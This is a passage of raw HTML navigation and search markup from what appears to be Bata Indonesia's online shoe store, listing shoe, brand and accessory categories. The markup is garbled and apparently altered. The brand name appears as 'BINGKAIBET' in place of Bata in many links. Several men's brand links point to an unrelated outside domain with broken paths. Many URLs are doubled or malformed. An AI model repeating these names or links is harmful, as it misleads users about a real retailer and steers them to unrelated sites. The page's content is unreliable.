                                            href="/" id="ID_Women_Shoes"  data-analytics-name="Alas Kaki">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/brand/" id="ID_Women_Brand " data-analytics-name="Brand">
                                Brand</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Women">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/brand/" id="ID_Women_Brand" data-analytics-name="Brand">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/north-star/" id="ID_Women_Brand_NorthStar" data-analytics-name="North Star">
                                                North Star</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/power/" id="ID_Women_Brand_Power" data-analytics-name="Power">
                                                Power</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata-3d/" id="ID_Women_Brand_BINGKAIBET3D" data-analytics-name="BINGKAIBET 3D">
                                                BINGKAIBET 3D</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/marie-claire/" id="ID_Women_Brand_MarieClaire" data-analytics-name="Marie Claire">
                                                Marie Claire</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/mc-collection/" id="ID_Women_Brand_McCollection" data-analytics-name="MC Collection">
                                                MC Collection</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/prive/" id="ID_Women_Brand_Prive" data-analytics-name="Prive">
                                                Prive</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata-comfit/" id="ID_Women_Brand_BINGKAIBETComfit" data-analytics-name="BINGKAIBET Comfit">
                                                BINGKAIBET Comfit</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata/" id="ID_Women_Brand_BINGKAIBET" data-analytics-name="BINGKAIBET">
                                                BINGKAIBET</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/patapata/" id="ID_Women_Brand_PataPata" data-analytics-name="PataPata">
                                                PataPata</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/sandak/" id="ID_Women_Brand_Sandak" data-analytics-name="Sandak">
                                                Sandak</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata-red-label/" id="ID_Women_Brand_BINGKAIBETRedLabel" data-analytics-name="BINGKAIBET Red Label">
                                                BINGKAIBET Red Label</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/brand/" id="ID_Women_Brand"  data-analytics-name="Brand">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/aksesoris/" id="ID_Women_Accessories " data-analytics-name="Aksesoris">
                                Aksesoris</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Women">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/aksesoris/" id="ID_Women_Accessories" data-analytics-name="Aksesoris">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/tas/" id="ID_Women_Accessories_Bags" data-analytics-name="Tas">
                                                Tas</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/perawatan-sepatu/" id="ID_Women_Accessories_ShoeCare" data-analytics-name="Perawatan Sepatu">
                                                Perawatan Sepatu</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/dompet/" id="ID_Women_Accessories_Wallets" data-analytics-name="Dompet">
                                                Dompet</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/aksesoris/" id="ID_Women_Accessories"  data-analytics-name="Aksesoris">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>



            </div>


    </div>
</ul>

                            </li>



                            <li class="cc-menu-item cc-menu-item-1 cc-menu-item-parent" role="presentation" data-analytics-name="Pria">
                                <a class="cc-main-navigation-link " href="
                        " id="ID_Men">Pria</a>

                                <ul class="cc-content-items-2" role="menu" aria-hidden="true" aria-label="ID_Men">
    <div class="cc-megamenu-container">
        <div class="cc-menu-2-col d-lg-none">
            <li class="cc-menu-item cc-menu-item-2">
                <a class="cc-menu-item-link cc-show-all-mobile cc-main-navigation-link-2" href="/id/pria/" id="ID_Men">Tampilkan semua</a>
            </li>
        </div>


                    <div class="cc-menu-2-col cc-menu-2-col-promo">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="63298040ca2bd79808fd4a337f" -->
        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent"> <a class="cc-menu-item-link cc-main-navigation-link-2" href="#">Featured
      <span class="cc-menu-item-link-icon d-lg-none"></span>
   </a>

	<ul class="cc-content-items-3 d-lg-block" role="menu" aria-hidden="true" aria-label="Featured">
		<li class="cc-menu-item cc-menu-item-3"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.comhttps://ecorevolution.netnorth-star/">North Star</a>
		</li>
		<li class="cc-menu-item cc-menu-item-3"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/id/koleksi-terbaru/pria/">Koleksi Terbaru</a>
		</li>
	</ul>
</li>
    </div> <!-- End content-asset -->






    <div class="content-asset"><!-- dwMarker="content" dwContentID="be9972c568fcbc6149a80f763c" -->
        <a class="cc-image-link" href="https://www.bata.com/id/koleksi-terbaru/pria/"> <img src="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw0b1066e9/utility/loader.svg" data-lazy="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dwcf9b3f21/menu/men-245x200.jpg" class="cc-image-link-img b-lazyload" alt="men" /> </a>
    </div> <!-- End content-asset -->



                    </div>

            <div class="cc-menu-2-col">






                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/" id="ID_Men_Shoes " data-analytics-name="Alas Kaki">
                                Alas Kaki</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Men">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/" id="ID_Men_Shoes" data-analytics-name="Alas Kaki">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sepatu-formal/" id="ID_Men_Shoes_DressShoes" data-analytics-name="Sepatu Formal">
                                                Sepatu Formal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sepatu-outdoor/" id="ID_Men_Shoes_Outdoor" data-analytics-name="Sepatu Outdoor">
                                                Sepatu Outdoor</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/id/pria/" id="ID_Men_Shoes_Sandals" data-analytics-name="Sandal">
                                                Sandal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sneakers/" id="ID_Men_Shoes_Sneakers" data-analytics-name="Sneakers">
                                                Sneakers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/" id="ID_Men_Shoes"  data-analytics-name="Alas Kaki">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="https://ecorevolution.net" id="ID_Men_Brand " data-analytics-name="Brand">
                                Brand</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Men">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="https://ecorevolution.net" id="ID_Men_Brand" data-analytics-name="Brand">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://ecorevolution.netnorth-star/" id="ID_Men_Brand_NorthStar" data-analytics-name="North Star">
                                                North Star</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://ecorevolution.netpower/" id="ID_Men_Brand_Power" data-analytics-name="Power">
                                                Power</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://ecorevolution.netbata-3d/" id="ID_Men_Brand_BINGKAIBET3D" data-analytics-name="BINGKAIBET 3D">
                                                BINGKAIBET 3D</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://ecorevolution.netbata-comfit/" id="ID_Men_Brand_BINGKAIBETComfit" data-analytics-name="BINGKAIBET Comfit">
                                                BINGKAIBET Comfit</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://ecorevolution.netbata/" id="ID_Men_Brand_BINGKAIBET" data-analytics-name="BINGKAIBET">
                                                BINGKAIBET</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://ecorevolution.netpatapata/" id="ID_Men_Brand_PataPata" data-analytics-name="PataPata">
                                                PataPata</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://ecorevolution.netbata-red-label/" id="ID_Men_Brand_BINGKAIBETRedLabel" data-analytics-name="BINGKAIBET Red Label">
                                                BINGKAIBET Red Label</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="https://ecorevolution.net" id="ID_Men_Brand"  data-analytics-name="Brand">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/" id="ID_Men_Accessories " data-analytics-name="Aksesoris">
                                Aksesoris</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Men">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/" id="ID_Men_Accessories" data-analytics-name="Aksesoris">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/ikat-pinggang/" id="ID_Men_Accessories_Belts" data-analytics-name="Ikat Pinggang">
                                                Ikat Pinggang</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/tas-pria/" id="ID_Men_Accessories_MenBags" data-analytics-name="Tas Pria">
                                                Tas Pria</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/kaos-kaki/" id="ID_Men_Accessories_Socks" data-analytics-name="Kaos Kaki">
                                                Kaos Kaki</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/" id="ID_Men_Accessories"  data-analytics-name="Aksesoris">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>



            </div>


    </div>
</ul>

                            </li>



                            <li class="cc-menu-item cc-menu-item-1 cc-menu-item-parent" role="presentation" data-analytics-name="Anak-anak">
                                <a class="cc-main-navigation-link " href="
                        /" id="ID_Kids">Anak-anak</a>

                                <ul class="cc-content-items-2" role="menu" aria-hidden="true" aria-label="ID_Kids">
    <div class="cc-megamenu-container">
        <div class="cc-menu-2-col d-lg-none">
            <li class="cc-menu-item cc-menu-item-2">
                <a class="cc-menu-item-link cc-show-all-mobile cc-main-navigation-link-2" href="/" id="ID_Kids">Tampilkan semua</a>
            </li>
        </div>


                    <div class="cc-menu-2-col cc-menu-2-col-promo">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="4bc0519094efc18dd925c05261" -->
        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent"> <a class="cc-menu-item-link cc-main-navigation-link-2" href=#>Featured
      <span class="cc-menu-item-link-icon d-lg-none"></span>
   </a>

	<ul class="cc-content-items-3 d-lg-block" role="menu" aria-hidden="true" aria-label="Featured">
		<li class="cc-menu-item cc-menu-item-3 d-lg-block"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/brand/bubblegummers/">Bubble Gummers</a>
		</li>
		<li class="cc-menu-item cc-menu-item-3"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/id/koleksi-terbaru/anak-anak/">Koleksi Terbaru</a>
		</li>
	</ul>
</li>
    </div> <!-- End content-asset -->






    <div class="content-asset"><!-- dwMarker="content" dwContentID="284223d2d12054efb7d410d55a" -->
        <a class="cc-image-link" href="https://www.bata.com/id/koleksi-terbaru/anak-anak/"> <img data-lazy="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw16866fc6/menu/kids-245x200.jpg" alt="altName" class="b-lazyload" src="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw0b1066e9/utility/loader.svg" /></a>
    </div> <!-- End content-asset -->



                    </div>

            <div class="cc-menu-2-col">






                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/anak-laki-laki/" id="ID_Kids_Boys " data-analytics-name="Anak Laki-laki">
                                Anak Laki-laki</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Kids">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/anak-laki-laki/" id="ID_Kids_Boys" data-analytics-name="Anak Laki-laki">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/anak-laki-laki/sandal/" id="ID_Kids_Boys_Sandals" data-analytics-name="Sandal">
                                                Sandal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/anak-laki-laki/sepatu/" id="ID_Kids_Boys_Shoes" data-analytics-name="Sepatu">
                                                Sepatu</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/anak-laki-laki/sneakers/" id="ID_Kids_Boys_Sneakers" data-analytics-name="Sneakers">
                                                Sneakers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/anak-laki-laki/" id="ID_Kids_Boys"  data-analytics-name="Anak Laki-laki">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/" id="ID_Kids_Girls " data-analytics-name="Anak Perempuan">
                                Anak Perempuan</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Kids">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/" id="ID_Kids_Girls" data-analytics-name="Anak Perempuan">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sandal/" id="ID_Kids_Girls_Sandals" data-analytics-name="Sandal">
                                                Sandal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sepatu/" id="ID_Kids_Girls_Shoes" data-analytics-name="Sepatu">
                                                Sepatu</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sneakers/" id="ID_Kids_Girls_Sneakers" data-analytics-name="Sneakers">
                                                Sneakers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/" id="ID_Kids_Girls"  data-analytics-name="Anak Perempuan">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/brand/" id="ID_Kids_Brand " data-analytics-name="Brand">
                                Brand</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Kids">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/brand/" id="ID_Kids_Brand" data-analytics-name="Brand">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/b-first/" id="ID_Kids_Brand_BFirst" data-analytics-name="B-First">
                                                B-First</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata/" id="ID_Kids_Brand_BINGKAIBET" data-analytics-name="BINGKAIBET">
                                                BINGKAIBET</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bubblegummers/" id="ID_Kids_Brand_BubbleGummers" data-analytics-name="BubbleGummers">
                                                BubbleGummers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/disney/" id="ID_Kids_Brand_Disney" data-analytics-name="Disney">
                                                Disney</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/north-star/" id="ID_Kids_Brand_NorthStar" data-analytics-name="North Star">
                                                North Star</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/power/" id="ID_Kids_Brand_Power" data-analytics-name="Power">
                                                Power</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/brand/" id="ID_Kids_Brand"  data-analytics-name="Brand">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                            href="/" id="ID_Kids_School" data-analytics-name="Sepatu Sekolah">Sepatu Sekolah</a>
                        </li>







                        <li class="cc-menu-item cc-menu-item-2">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                            href="/bayi/" id="ID_Kids_Infant" data-analytics-name="Bayi">Bayi</a>
                        </li>







                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/aksesoris/" id="ID_Kids_Accessories " data-analytics-name="Aksesoris">
                                Aksesoris</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Kids">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/aksesoris/" id="ID_Kids_Accessories" data-analytics-name="Aksesoris">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/tas/" id="ID_Kids_Accessories_Bag" data-analytics-name="Tas">
                                                Tas</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/kaos-kaki/" id="ID_Kids_Accessories_Socks" data-analytics-name="Kaos Kaki">
                                                Kaos Kaki</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/aksesoris/" id="ID_Kids_Accessories"  data-analytics-name="Aksesoris">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>



            </div>


    </div>
</ul>

                            </li>



                            <li class="cc-menu-item cc-menu-item-1" role="presentation" data-analytics-name="Promo Februari">
                                <a class="cc-main-navigation-link cc-highlight" href="
            " id="ID_WeeklyDeals" data-analytics-name="Promo Februari">Promo Februari</a>
                            </li>


                </span>


        </ul>
    <div class="js-category-container lv2 cc-header-mobileMenu-body d-none"></div>
    <div class="js-category-container lv3 cc-header-mobileMenu-body d-none"></div>
</section>
    </nav>
    <div class="cc-content-main-search search">
<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/id/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <input class="cc-input cc-search form-control search-field top-bar" type="text" id="search-input-top-bar" name="q" value="" placeholder="Cari" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Masukkan Kata Kunci atau No. Barang" autocomplete="off" />
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper d-none" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/SearchServices-GetSuggestions?q=">
                <div class="suggestions">
                    <div class="suggestions-no-results cc-search-row-no-results">
                        <div class="suggestions-quick-links-no-results">





<!-- dwMarker="content" dwContentID="af64d0453f054927c3be6369ba" -->
<div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Tautan Langsung</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/diskon/">
         Diskon
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/koleksi-terbaru/">
         Koleksi Terbaru
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/pesanan/tracking">
         Telusuri pesanan
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/?showMap=true&amp;horizontalView=true">
         Toko
         </a>
      </li>
   </ul>
</div>
<!-- End content-asset -->



                        </div>
                    </div>
                </div>
            </div>
        </div>
        <span class="js-closeSearch">
            <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#close-remove" />
</svg>
        </span>
        <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Kirim kata kunci pencarian">
            <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#search" />
</svg>
        </button>
        <input type="hidden" value="in_ID" name="lang" />
    </form>
</div>
    </div>
</div>

            </div>
        </div>

        <div class="cc-content-search-mobile js-searchBarMobile ">
<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/id/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <input class="cc-input cc-search form-control search-field top-bar" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Cari" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Masukkan Kata Kunci atau No. Barang" autocomplete="off" />
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper d-none" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/SearchServices-GetSuggestions?q=">
                <div class="suggestions">
                    <div class="suggestions-no-results cc-search-row-no-results">
                        <div class="suggestions-quick-links-no-results">





<!-- dwMarker="content" dwContentID="af64d0453f054927c3be6369ba" -->
<div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Tautan Langsung</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/diskon/">
         Diskon
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/koleksi-terbaru/">
         Koleksi Terbaru
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/pesanan/tracking">
         Telusuri pesanan
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/?showMap=true&amp;horizontalView=true">
         Toko
         </a>
      </li>
   </ul>
</div>
<!-- End content-asset -->



                        </div>
                    </div>
                </div>
            </div>
        </div>
        <span class="js-closeSearch">
            <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#close-remove" />
</svg>
        </span>
